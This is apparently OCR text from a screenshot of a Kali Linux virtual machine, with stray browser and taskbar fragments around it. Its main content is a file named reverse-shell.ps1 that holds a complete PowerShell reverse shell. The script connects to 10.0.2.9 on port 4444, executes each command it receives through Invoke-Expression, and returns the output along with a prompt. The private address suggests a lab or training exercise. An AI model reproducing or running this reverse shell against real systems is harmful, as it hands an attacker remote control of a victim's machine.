 Search Google or type a URL
Finish up
Gmail Images
Kali Purp [Running] - Oracle VM VirtualBox
1 2 3 4 20:59
~/reverse-shell.ps1 - Mousepad
File Edit Search View Document Help
1 $client = New-Object System.Net.Sockets.TcpClient('10.0.2.9', 4444);
2 $stream = $client.GetStream();
3 [byte[]]$buffer = 0..65535 | % {0};
4 while(($i = $stream.Read($buffer, 0, $buffer.Length)) -ne 0) {
5 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($buffer, 0, $i);
6 $response = (Invoke-Expression $data 2>&1 | Out-String);
7 $sendback = ([text.encoding]::ASCII).GetBytes($response + 'PS ' + (pwd).Path + '> ');
8 $stream.Write($sendback, 0, $sendback.Length);
9 $stream.Flush();
10 }
11 $client.Close();
12
13
SMILE
YOU'RE ON CAMERA
1 Hurricane update
Now
Search
M
9+